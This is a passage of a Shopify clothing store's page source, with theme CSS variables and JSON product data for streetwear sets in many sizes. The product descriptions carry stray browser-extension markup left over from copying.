        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(98deg, rgba(88, 0, 255, 1) 14%, rgba(181, 25, 255, 1) 65.108%, rgba(105, 14, 14, 1) 85%, rgba(137, 13, 255, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 0px;
        --pickers-small-radius: 0.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 0px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.2;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 0px;
        --quantity-small-radius: 0.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 0px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 10px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 11px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//369losangeles.com/cdn/shop/t/29/assets/base.css?v=31513852398761117131761586659" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//369losangeles.com/cdn/shop/t/29/assets/component-predictive-search.css?v=76514217051199997821761586663"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  




<script>
window['__cvg_shopify_info'] = {
  product: null,
  variant: null,
  currency: "USD",
  collection: {...{"id":208269803688,"handle":"new-arrivals","updated_at":"2026-01-27T04:03:36-08:00","published_at":"2025-09-22T23:36:58-07:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"New Arrivals","body_html":"","image":{"created_at":"2023-05-12T01:41:43-07:00","alt":null,"width":4096,"height":4096,"src":"\/\/369losangeles.com\/cdn\/shop\/collections\/0bed07a9aea1c947d0a712cdeb693cf9.jpg?v=1700628082"}}, products: [{"id":9882057244953,"title":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"speedway-long-sleeve-t-shirt","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-03-14T03:22:50-07:00","created_at":"2025-03-13T17:20:53-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50535061750041,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061782809,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061815577,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061848345,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061881113,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061913881,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061946649,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535061979417,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535062012185,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50535062044953,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":50842569933081,"product_id":9882057244953,"position":1,"created_at":"2025-09-30T17:56:58-07:00","updated_at":"2025-09-30T18:14:32-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","variant_ids":[50535061750041,50535061782809,50535061815577,50535061848345,50535061881113,50535061913881,50535061946649,50535061979417,50535062012185,50535062044953]},"available":true,"name":"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","\/\/369losangeles.com\/cdn\/shop\/files\/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBac_5e915bb2-0ed7-46bd-a4be-89e8b09aadfd.jpg?v=1759281265","\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_0689f983-8842-4f98-b951-214b14ec7a23.jpg?v=1759281151"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","options":["Size"],"media":[{"alt":null,"id":41968227647769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272","width":1080},{"alt":null,"id":40694866313497,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFron_8ffcde7d-f452-44b1-9898-69a310a41b8b.jpg?v=1759281265","width":800},{"alt":null,"id":40694866280729,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBac_5e915bb2-0ed7-46bd-a4be-89e8b09aadfd.jpg?v=1759281265"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBac_5e915bb2-0ed7-46bd-a4be-89e8b09aadfd.jpg?v=1759281265","width":800},{"alt":null,"id":41968301474073,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_0689f983-8842-4f98-b951-214b14ec7a23.jpg?v=1759281151"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_0689f983-8842-4f98-b951-214b14ec7a23.jpg?v=1759281151","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9882032832793,"title":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"global-motorsport-long-sleeve-t-shirt","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-03-14T02:56:42-07:00","created_at":"2025-03-13T16:31:02-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50534997688601,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997721369,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 